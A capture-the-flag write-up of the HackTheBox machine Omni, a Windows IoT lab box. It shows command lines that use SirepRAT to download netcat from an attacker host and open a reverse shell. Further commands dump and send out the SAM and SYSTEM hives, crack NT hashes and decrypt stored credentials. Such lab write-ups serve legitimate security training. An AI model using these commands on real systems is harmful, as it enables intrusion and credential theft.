HTB: Omni
Posted on 07 Feb 2021 in security • 7 min read
This is a writeup about a retired HacktheBox machine: Omni publish on August 22, 2020 by egre55. This box is rated as easy box. I was mostly intrigue by the "Other" operating system. It implies some Google search, a RAT and SecureStrings.
User
Recon
Let us start as always by a nmap scan. The box is quit busy so first of all we
run a simple aggressive TCP scan:
# Nmap 7.80 scan initiated Mon Aug 31 11:13:25 2020 as: nmap -p- -oN nmap -sSV 10.10.10.204
Nmap scan report for 10.10.10.204
Host is up (0.079s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.80%I=7%D=8/25%Time=5F452B08%P=x86_64-pc-linux-gnu%r(N
SF:ULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"
SF:\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x0
SF:4G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\x
SF:c9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
This look like a Windows Server with some strange open ports. When trying to
access the web service on port 8080 we got a basic auth with the message
"Windows Device Portal". We google to find the default user and password
administrator:p@ssw0rd but they don't work here. So we google for just "Windows Device Portal".
We learn that this is a Windows IOT operating system. We search for "Windows IOT exploit" but that lead us to a lot of general media article. So we specify our search to "Windows IOT exploit github". We found some python code to exploit the Sirep service.
RCE and reverse shell
We install the python2 dependencies and quickly realize that there is a bug with the enum library.
A few Google search told us that we need to use the aenum library instead of enum
So we modify each from enum import Enum to from aenum import Enum.
Then we can use the tool to execute command on the system. After a few classic
commands we upload netcat (/usr/share/windows-binaries/nc.exe)
to the box using the python HTTP server (python3 -m http.server) and writing
it directly in C:\. Then we run it to get a reverse shell, but this trigger an error as out netcat is a 32bits
binary.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell Invoke-WebRequest -OutFile C:\\nc.exe -Uri http://10.10.14.119:8000/nc.exe" --v
kali@kali:~/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c C:\\nc.exe 10.10.14.119 1234 -e cmd.exe" --v---------
This version of C:\nc.exe is not compatible with the version of Windows you're running. Check your computer's system information and then contact the software publisher.
We download nc64.exe from the internet, re-upload it and run it again.
kali@kali:~/pown/htb_omni/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c PowerShell Invoke-WebRequest -OutFile C:\\nc64.exe -Uri http://10.10.14.119:8000/nc64.exe"
kali@kali:~/pown/htb_omni/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c C:\\nc64.exe 10.10.14.119 1234 -e cmd.exe"
We run a netcat listener at the same time and get a shell as NT/SYTSEM
kali@kali:/tmp/srv$ nc -l -p 1234
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %username%
echo %username%
omni$
C:\windows\system32>Powershell
Powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
[System.Security.Principal.WindowsIdentity]::GetCurrent().Name
NT AUTHORITY\SYSTEM
As we are system we could access all file on the system. We found user.txt and
root.txt in C:\Data\Users\app and C:\Data\Users\Adminsitrator but the
content of the file is an Encrypted
String.
We will need to be the app and administrator users to decrypt the files. We
also notice the hardening.txt and iot-admin.xml files. The first one is just
a text file with some (unimportant) informations about the box's configuration.
The second one seems to be the administrator user's password as an Encrypted
String. So once we are the app user we would quickly be able to get the user
flag and the administrator password.
C:\windows\system32>cd C:\Data
cd C:\Data
C:\Data>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data
10/26/2018 11:37 PM <DIR> CrashDump
07/04/2020 12:22 AM 0 FirstBoot.Complete
10/26/2018 11:37 PM <DIR> Logfiles
10/26/2018 11:37 PM <DIR> Programs
07/03/2020 11:22 PM <DIR> SharedData
07/03/2020 11:22 PM <DIR> SystemData
10/26/2018 11:38 PM <DIR> test
07/04/2020 07:28 PM <DIR> Users
10/26/2018 11:38 PM <DIR> Windows
1 File(s) 0 bytes
8 Dir(s) 4,691,017,728 bytes free
C:\Data>cd Users\app
cd Users\app
C:\Data\Users\app>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\app
07/04/2020 09:53 PM <DIR> .
07/04/2020 09:53 PM <DIR> ..
07/04/2020 07:28 PM <DIR> 3D Objects
07/04/2020 07:28 PM <DIR> Documents
07/04/2020 07:28 PM <DIR> Downloads
07/04/2020 07:28 PM <DIR> Favorites
07/04/2020 08:20 PM 344 hardening.txt
07/04/2020 08:14 PM 1,858 iot-admin.xml
07/04/2020 07:28 PM <DIR> Music
07/04/2020 07:28 PM <DIR> Pictures
07/04/2020 09:53 PM 1,958 user.txt
07/04/2020 07:28 PM <DIR> Videos
3 File(s) 4,160 bytes
9 Dir(s) 4,691,017,728 bytes free
C:\Data\Users\app>type hardening
type hardening
The system cannot find the file specified.
C:\Data\Users\app>type hardening.txt
type hardening.txt
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
Dumping hashes
As we are SYSTEM we can dump the SYSTEM and SAM hive to extract the users
passwords' hashes with reg save. We then transfer them to our Kali box using
netcat.
C:\windows\system32>reg save hklm\system C:\system
reg save hklm\system C:\system
The operation completed successfully.
C:\windows\system32> reg save hklm\sam c:\sam
reg save hklm\sam c:\sam
The operation completed successfully.
C:\windows\system32>cd c:\
cd c:\
c:\>nc64.exe 10.10.14.119 1235 < system
nc64.exe 10.10.14.119 1235 < system
c:\>nc64.exe 10.10.14.119 1235 < sam
nc64.exe 10.10.14.119 1235 < sam
Cracking hashes
Once transfered we use impacket's
secret dump to extract the hashes from the SAM and SYSTEM files.
kali@kali:~/installed_tools/impacket/examples$ python3 secretsdump.py -sam ~/pown/sam -system ~/pown/system -outputfile out LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Cleaning up...
We run john on the collected hashes and get the app user password.
[maggick@fomalhaut htb_omni]$ john hash -w=~/tools/password_lists/rockyou.txt --fork=8 --rules --format=NT
Using default input encoding: UTF-8
Loaded 6 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Node numbers 1-8 of 8 (fork)
Each node loaded 1/8 of wordfile to memory (about 16 MB/node)
Press 'q' or Ctrl-C to abort, almost any other key for status
(Guest)
mesh5143 (app)
7 1g 0:00:00:09 DONE (2020-08-28 11:14) 0.1009g/s 2951Kp/s 2951Kc/s 14755KC/s Aateetaing..Aaaaaaaaaaaawing
5 1g 0:00:00:09 DONE (2020-08-28 11:14) 0.1005g/s 2939Kp/s 2939Kc/s 14769KC/s Abbyramying..Aaaaaaaaaaaaing
2 0g 0:00:00:10 DONE (2020-08-28 11:14) 0g/s 2921Kp/s 2921Kc/s 17530KC/s Aanyahing..Aaaaaaaaaaaaaaaaaaaaaaaaain
6 0g 0:00:00:10 DONE (2020-08-28 11:14) 0g/s 2921Kp/s 2921Kc/s 17529KC/s Abdelaing..Aaaaazing
4 0g 0:00:00:10 DONE (2020-08-28 11:14) 0g/s 2912Kp/s 2912Kc/s 17475KC/s Aberdaying..Aaaaaaaaaaaaaaaing
3 0g 0:00:00:10 DONE (2020-08-28 11:14) 0g/s 2909Kp/s 2909Kc/s 17456KC/s Abgboing..Aaaaaaaaaaaaaaaaaaaaaing
8 0g 0:00:00:10 DONE (2020-08-28 11:14) 0g/s 2897Kp/s 2897Kc/s 17382KC/s Abeloliving..Aaaaaaaaaaaaaaaaaaaaaaaaaaa
1 0g 0:00:00:10 DONE (2020-08-28 11:14) 0g/s 2855Kp/s 2855Kc/s 17130KC/s Abigayling..Soleiling
We then connect to the web service on port 8080 using this credentials. There is specific page to run command.

We just run netcat to get a reverse shell as app
kali@kali:~$ nc -l -p 1234
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %username%
app
Encrypted Strings
We go back to the app's user data folder, and use
Microsoft documentation
to decrypt the user flag.
C:\windows\system32>cd C:\Data\Users\app
C:\Data\Users\app>type user.txt
type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
C:\Data\Users\app>Powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Data\Users\app> $Secure2 = ConvertTo-SecureString -String '01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7'
PS C:\Data\Users\app> $credential = New-Object System.Management.Automation.PSCredential ('root', $Secure2)
PS C:\Data\Users\app> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
Root
We do exactly the same with the iot-admin.xml file to retrieve the
administrator password.
C:\Data\Users\app>type iot-admin.xml
type iot-admin.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">omni\administrator</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa28853640000000002000000000010660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e72949f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f2747a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27</SS>
</Props>
</Obj>
</Objs>
PS C:\Data\Users\app> $Secure2 = ConvertTo-SecureString -String '01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa28853640000000002000000000010660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e72949f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f2747a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27'
PS C:\Data\Users\app> $credential = New-Object System.Management.Automation.PSCredential ('root', $Secure2)
$credential = New-Object System.Management.Automation.PSCredential ('root', $Secure2)
PS C:\Data\Users\app> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
_1nt3rn37ofTh1nGz
We once more connect to the web application on port 8080 and execute netcat to
get a reverse shell as administrator. And we use the above method to decrypt the root
flag.
kali@kali:~$ nc -l -p 1234
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %username%
echo %username%
Administrator
C:\windows\system32>cd "C:\Data\Users\administrator\
cd "C:\Data\Users\administrator\
C:\Data\Users\administrator>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\administrator
07/04/2020 09:48 PM <DIR> .
07/04/2020 09:48 PM <DIR> ..
07/03/2020 11:23 PM <DIR> 3D Objects
07/03/2020 11:23 PM <DIR> Documents
07/03/2020 11:23 PM <DIR> Downloads
07/03/2020 11:23 PM <DIR> Favorites
07/03/2020 11:23 PM <DIR> Music
07/03/2020 11:23 PM <DIR> Pictures
07/04/2020 09:48 PM 1,958 root.txt
07/03/2020 11:23 PM <DIR> Videos
1 File(s) 1,958 bytes
9 Dir(s) 4,691,116,032 bytes free
C:\Data\Users\administrator>type root.txt
type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
C:\Data\Users\administrator>Powershell
Powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Data\Users\administrator> $Secure2 = ConvertTo-SecureString -String '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7'
PS C:\Data\Users\administrator> $credential = New-Object System.Management.Automation.PSCredential ('root', $Secure2)
PS C:\Data\Users\administrator> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
Wrapping up
I was really intrigued by the Unknown operating system but it turns out it was a
simple guessing game and once you know what the operating system was the box was
really straightforward (if you don't mess up the heavy SYSTEM extraction as I
did). This is clearly one of the worst box created by
egre55 even if the fact to
use Windows IOT is quit "funny".